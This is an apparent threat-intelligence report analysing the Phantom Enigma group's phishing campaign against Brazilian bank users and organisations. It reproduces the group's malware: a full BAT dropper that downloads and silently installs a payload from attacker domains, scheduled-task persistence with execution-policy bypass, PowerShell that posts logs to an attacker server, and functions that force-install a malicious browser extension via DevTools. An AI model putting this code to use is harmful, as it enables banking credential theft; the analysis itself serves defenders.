Author:

Klimentiy Galkin

Cyberthreat Intelligence Specialist, Positive Technologies Expert Security Center

Klimentiy Galkin

Cyberthreat Intelligence Specialist, Positive Technologies Expert Security Center

Phantom Enigma is a hacking group believed to operate from Latin America. It uses a malicious extension for Chrome, Brave, Firefox, and other browsers. The group's primary objective is to profit by stealing credentials for user accounts at Brazilian banks. We identified two types of attacks: attacks on companies, aimed at expanding the attackers' infrastructure through remote access software, and attacks on regular users using a malicious extension to steal credentials.

You can find more information about Phantom Enigma on our PT Fusion portal.

In the summer of 2025, the Threat Intelligence team at the Positive Technologies Expert Security Center analyzed a Phantom Enigma campaign aimed mainly at residents of Brazil, with the goal of stealing banking accounts. In addition to attacks on regular users, we registered attacks on organizations worldwide intended to expand the attackers' infrastructure for subsequent attacks.

User computers were infected via a malicious browser extension for Firefox, Google Chrome, and Microsoft Edge, while organizations' infrastructure was controlled by remote administration tools such as PDQ Connect and Mesh Agent.

In the autumn of 2025, our threat intelligence team once again detected similar attacks and observed changes in the group's tools and persistence techniques, which we describe in more detail below.





As in the previous campaign, the attacks started with phishing (Figure 1). However, in the latest attacks we did not observe any emails with malicious attachments: in most emails, a link was used to download the payload from a phishing page (Figure 2). The messages were sent from four IP addresses:

The attack chain against regular users changed only slightly:

The attacks on organizations involve remote monitoring and management (RMM) tools. The chain here is much simpler:

Below we discuss current indicators of compromise and the changes in the attackers' malicious code.

Below, we provide links to the previous article to show how the attackers' tools have changed.

In earlier attacks, the group used the BAT script to download a PowerShell script from an open directory on the attackers' server. Before doing so, the BAT script checked for an up-to-date PowerShell interpreter and administrator rights.

The new BAT script looks as follows:

cls

@echo off

setlocal enabledelayedexpansion

:: =============================================

:: DETECTAR SE JÁ ESTÁ ELEVADO (ADMINISTRADOR)

:: =============================================

whoami /groups | find "S-1-5-32-544" >nul

if %errorlevel% neq 0 (

:: REINICIAR COM ADMIN, mas SEM JANELA extra

powershell -Command "Start-Process cmd.exe -ArgumentList '/c \"%~f0\" __ADMIN__=1' -Verb RunAs"

exit /b

)

:: =============================================

:: APÓS ELEVADO → REDUZIR JANELA E FICAR SILENCIOSO

:: =============================================

if "%1"=="__ADMIN__=1" (

mode con cols=10 lines=1 >nul 2>&1

cls >nul 2>&1

)

cd /d "%~dp0"

:: =============================================

:: SISTEMA DE DOMÍNIOS ALEATÓRIOS

:: =============================================

set COUNT=0

set "DOMAINS[0]=https://webrelayapi[.]online/getloader.php"

set "DOMAINS[1]=https://atual2025[.]com/getloader.php"

set "DOMAINS[2]=https://notifica-modulo[.]com/getloader.php"

set COUNT=3

set /A INDEX=%RANDOM% %% COUNT

set "SELECTED_URL=!DOMAINS[%INDEX%]!"

:: =============================================

:: VERIFICAR INSTALAÇÃO

:: =============================================

if exist "%PUBLIC%\Documents\u.dat" exit /b 0

:: =============================================

:: 1. BAIXAR JSON E CONVERTER ZIP

:: =============================================

curl -s "!SELECTED_URL!" -o data.json

powershell -WindowStyle Hidden -Command ^

"Add-Type -AssemblyName System.Web; $j=Get-Content 'data.json' -Raw|ConvertFrom-Json; if($j.status -eq 'success'){[IO.File]::WriteAllBytes('output.zip',[Convert]::FromBase64String($j.encoded_data))} "

if not exist output.zip exit /b 1

:: =============================================

:: 2. BAIXAR 7ZIP E EXTRATIR

:: =============================================

curl -s "https://www.7-zip.org/a/7za920.zip" -o 7za.zip

powershell -WindowStyle Hidden -Command ^

"Add-Type -A System.IO.Compression.FileSystem; [IO.Compression.ZipFile]::ExtractToDirectory('7za.zip','temp')" 2>nul

:: =============================================

:: 3. EXTRAR ZIP E INSTALAR

:: =============================================

temp\7za.exe x output.zip -p204053 -o"%PUBLIC%\Documents" -y >nul

for %%i in ("%PUBLIC%\Documents\*.msi") do (

msiexec /i "%%i" /qn /norestart >nul

)

:: =============================================

:: FINALIZAR

:: =============================================

echo ✓ > "%PUBLIC%\Documents\u.dat"

del data.json output.zip 7za.zip 2>nul

rmdir /s /q temp 2>nul

del "%PUBLIC%\Documents\*.msi" 2>nul

exit /b

The result of running the BAT script is that an installer file is downloaded from one of the attackers' servers, unpacked, and executed. The data structure returned by the final API link getloader.php is as follows:

{

"status": "success",

"version": "2.0",

"domain": "<C2>",

"file_info": {

"original_name": "NotaFiscal.pdf.zip",

"file_size": 57533,

"encoded_size": 76712,

"checksum": "077ce8f9fae6a4d3f8d9972c6a0fa684",

"password_required": true

},

"encoded_data": "<BASE64_DATA>",

"timestamp": 1763724397,

"server_id": "racknerd-f982c94",

"instructions": "Use a senha: <password> para extrair o arquivo"

}





There is another BAT script variant that performs the same actions, but in this case the payload is downloaded from a GitHub page.

Unlike previous versions, the installer now contains a PowerShell script run via Task Scheduler, as well as several other archives that we will describe below. The installer runs the script via a scheduled task named KalebAutoRun:

RunKalebViaScheduler 3106 INSTALLFOLDER cmd.exe /c schtasks /create /tn "KalebAutoRun" /tr "powershell.exe -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -File \"C:\Users\Public\Documents\kaleb.ps1\"" /sc once /st 00:00 /ru %USERDOMAIN%\%USERNAME% /rl HIGHEST /f && schtasks /run /tn "KalebAutoRun"



Here is a fragment of the script:

The script works as follows:



EnigmaUiLauncher is a malicious PowerShell script that we have observed in variants for Chrome (chrome.ps1, chr.ps1) and Edge (edge.ps1). Its functionality is much broader than that of the PowerShell script and JavaScript code discussed in the MSI installer section of the previous attacks. While the script is running, its activity is logged to an external server over HTTPS.

The logging looks as follows:

$global:logFileName2 = "LOG_$((Get-Date).ToString('yyyy-MM-dd_HH_mm')).json"

function Log-Message {

param (

[string]$mensagem2,

[string]$etapa2 = "INFO",

[bool]$success = $true,

[hashtable]$meta2 = $null

)

try {

$bexiga = $env:COMPUTERNAME

# --- [AJUSTE] --- Adiciona log_file_name ao payload

$payload2 = @{

computer = $bexiga

log_file_name = $global:logFileName2

etapa = $etapa2

success = $success

mensagem = $mensagem2

meta = $meta2

timestamp = (Get-Date).ToString("yyyy-MM-ddTHH:mm:ss")

} | ConvertTo-Json -Depth 20

# --- FIM DO AJUSTE ---

# Envia para a API (ajuste a URL se necessário)

try {

$apiEndpoint = "https" + "://novoservidor2026[.]com/painelgpt/api.php"

Invoke-RestMethod -Uri $apiEndpoint -Method Post -Body @{ log = $payload2 } -ErrorAction Stop | Out-Null

} catch {

# Se falhar, ainda escrevemos no console (não interrompe execução)

Write-Host "Falha ao enviar log para API: $($_.Exception.Message)"

}

# Print localmente também para debug direto

Write-Host "[$etapa2] ($([string]$success)) $mensagem2"

if ($meta2) {

Write-Host " meta: $($meta2 | ConvertTo-Json -Depth 5)"

}

}

catch {

# Write-Host "Erro em##Log-Message: $_"

}

}

First, the script launches a task with the mouse-click blocker (see EnigmaInterceptor for details):

$cmd = "'powershell.exe' -NoProfile -WindowStyle hidden -ExecutionPolicy Bypass -File c:\users\public\documents\mso.ps1"

schtasks /create /tn "msee" /tr $cmd /sc once /st 23:59 /rl HIGHEST /ru $user /it /f

Start-sleep -Seconds 2

schtasks /run /tn "msee"

After the task starts, several checks are run to make sure the infected user is located in Brazil. Regardless of the result, the script continues running and does the following:

A code fragment that checks the browser history:

$giboia2 = "C:\Users"

$umping2 = Join-Path -Path $giboia2 -ChildPath $user

$userData = Join-Path -Path $umping2 -ChildPath "AppData\Local\Microsoft\Edge\User Data"

$diretoriosBase = @("$userData")

foreach ($diretorioBase in $diretoriosBase) {

try {

Get-ChildItem -Path $diretorioBase -Recurse -File -Filter "HISTORY" -ErrorAction SilentlyContinue | ForEach-Object {

try {

$resultado = Verificar-History -arquivo $_.FullName

if ($resultado) {

Log-Message "Arquivo: $($_.FullName)" "HISTORY_FILE" $true @{ arquivo = $_.FullName }

$resultado.GetEnumerator() | ForEach-Object {

Log-Message "$($_.Key): $($_.Value)" "HISTORY_MATCH" ($_.Value -eq "Encontrado") @{ pattern = $_.Key; status = $_.Value }

}

} else {

Log-Message "Arquivo HISTORY vazio ou inacessível: $($_.FullName)" "HISTORY_FILE" $false @{ arquivo = $_.FullName }

}

} catch {

Log-Message "Erro ao processar arquivo HISTORY $($_.FullName): $_" "HISTORY_FILE" $false

}

}

} catch {

Log-Message "Erro ao enumerar $diretorioBase: $_" "HISTORY_SEARCH" $false

}

}

The most important aspect is the algorithm for installing the malicious extension by clicking specific buttons in the victim's browser. The code contains several classes and functions that allow attackers to manipulate the browser window position and its elements (buttons and input fields). Below is their full list:

| Function | Description |

| Clear-EditField | Clears the input field. Works based on the SendMessage function, to which the button window handle and the WM_CLEAR system message are passed. |

| Click-Button | Clicks the button. Similarly to clearing, the SendMessage WinAPI function is called; a message with code 0×00F5 is used as the argument. |

| Find-ChildWindowByClass | Searches for a child window by class name. Works based on the EnumChildWindows WinAPI function. |

| Find-EdgeWindowByTitle | Performs a cyclic search for windows whose titles contain the substrings edge and microsoft. Works on the basis of the EnumWindows function. |

| Find-EdgeWindowByTitle2 | Same as Find-EdgeWindowByTitle. |

| Find-WindowByExactTitle | Similar to Find-EdgeWindowByTitle, but instead of searching for the Edge (Chrome) browser window, it looks for windows whose titles contain the substrings Selec and extens. |

| Get-EdgeWindow | Returns the window handle of the active browser process. |

| Get-TextFromEditField | Obtains 256 bytes from the input field by its handle, using the SendMessage WinAPI function with the WM_GETTEXT code. |

| Hide-Edge | Hides the active browser window by moving it to negative coordinates (-9999, -9999) using the SetWindowPos WinAPI function and setting the window size to 800×600. |

| Insert-TextIntoEdit | Inserts the text from the $text variable in the input field with the specified handle by using the SendMessage WinAPI function with the WM_CHAR code. |

| Monitor-WindowAndClickButton2 | It takes two arguments: the text of the button to find (Selecionar pasta, translated as "Select folder") and the full path to the malicious extension. The number of attempts to search for a button with the specified text is controlled by the maxAttempts function parameter and is set to 30 by default. Using the previously described Find-WindowByExactTitle function, the code finds the Select Extension tab in the browser and, using the handle of this tab, finds the button and the input field. It then clicks the button and enters the path to the extension into the input field. |

| Move-EdgeMultipleTimes | Calls the Move-EdgeWindow function as many times as is specified in the $times variable. By default, the value of the variable is 4. |

| Move-EdgeSingleTime | Same as Move-EdgeMultipleTimes. |

| Move-EdgeWindow | Moves the browser window to the coordinates 999999, 999999. |

| Restore-EdgeWindowPosition | Returns the browser window to the position with coordinates 800, 200, with a size of 800×600. |

| Send-CDPCommand | Sends commands to the browser via Chrome DevTools and is used to import the extension. We describe it in more detail below. |

| Send-CDPCommandDirect | Same as Send-CDPCommand, but the command is sent to an already specified tab by its identifier. |

| Show-Edge | Brings the browser window to the position with coordinates 100, 100, and a size of 1200×800. |

Let us focus on the Send-CDPCommand and Send-CDPCommandDirect functions. Here is a code fragment of the first function:

function Send-CDPCommand {

param (

[string]$url,

[string]$method,

[hashtable]$params,

[string]$sessionId = $null

)

try {

$client = [System.Net.WebSockets.ClientWebSocket]::new()

$uri = [System.Uri]$url

Write-Host "Conectando-se ao WebSocket: $url"

##Log-Message "Connect WebSocket (Send-CDPCommand)" "CDP" $true @{ url = $url }

$client.ConnectAsync($uri, [Threading.CancellationToken]::None).Wait()

if ($client.State -ne [System.Net.WebSockets.WebSocketState]::Open) {

Write-Error "Falha de conexão CDP"

##Log-Message "Falha de conexão CDP (Send-CDPCommand)" "CDP" $false @{ url = $url; state = $client.State.ToString() }

return $null

}

# Montar a mensagem JSON

$msg = @{

id = 1

method = $method

params = $params

}

if ($sessionId) { $msg.sessionId = $sessionId }

$msgJson = $msg | ConvertTo-Json -Depth 10

Write-Host "Enviando comando CDP: $msgJson"

##Log-Message "Enviando comando CDP" "CDP_SEND" $true @{ method = $method; params = $params; msg = $msgJson }

# Enviar a mensagem

$bytes = [System.Text.Encoding]::UTF8.GetBytes($msgJson)

$segment = [System.ArraySegment[byte]]$bytes

$client.SendAsync($segment, [System.Net.WebSockets.WebSocketMessageType]::Text, $true, [Threading.CancellationToken]::None).Wait()

# Receber a resposta

$buffer = New-Object Byte[] 4096

$recvSegment = [System.ArraySegment[byte]]$buffer

$recvResult = $client.ReceiveAsync($recvSegment, [Threading.CancellationToken]::None).Result

$respJson = [System.Text.Encoding]::UTF8.GetString($buffer, 0, $recvResult.Count)

Write-Host "Resposta do comando CDP: $respJson"

##Log-Message "Resposta do CDP recebida" "CDP_RECV" $true @{ response = $respJson }

return $respJson

} catch {

Write-Host "Erro ao enviar comando CDP: $_"

##Log-Message "Erro ao enviar comando CDP: $_" "CDP" $false

return $null

}

}

The purpose of this function is to use the Chrome DevTools Protocol (CDP) to execute JavaScript code that imports the malicious extension. You can find more details about this protocol via the link. To use this protocol over a socket, you need to start the browser in debug mode, which is done earlier in the PowerShell script. Here is an example command with arguments:

schtasks /create /tn "$novoNome2" /tr "'$edgeExe' --remote-debugging-port=9223 --user-data-dir='$userDataTemp'" /sc once /st 23:59 /rl HIGHEST /ru $user /it /f

schtasks /run /tn "$novoNome2"

